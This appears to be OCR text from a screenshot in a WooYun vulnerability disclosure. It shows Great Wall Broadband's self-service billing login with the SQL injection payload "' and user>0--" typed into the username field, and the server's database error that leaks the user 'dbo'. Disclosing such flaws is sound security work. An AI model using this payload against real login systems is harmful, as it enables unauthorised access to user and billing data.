 zizhu.dlgwbn.com/index.aspx
长城宽带
Great Wall Broadband Network
长城宽带认证计费系统自助服务
用户名：' and user>0--
密 码：
验证码：v86z0 8J42V
确 定
服务器无法处理请求。 ---> 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
www.wooyun.org